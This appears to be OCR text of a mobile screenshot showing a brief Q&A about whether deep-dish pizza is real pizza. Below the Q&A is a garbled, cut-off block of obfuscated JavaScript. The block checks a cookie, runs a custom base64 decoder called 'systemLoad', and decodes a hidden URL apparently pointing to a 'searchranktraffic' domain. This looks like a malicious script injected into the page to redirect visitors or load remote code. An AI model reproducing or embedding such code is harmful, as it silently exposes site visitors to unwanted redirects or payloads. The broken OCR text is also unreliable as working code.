
Q: Is deep-dish pizza considered real
pizza?
A: For sure. It offers robust flavors for loyal fans supporting this
regional style pizza.
(function()
{try{if(document.getElementById&&document.getElementB
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpY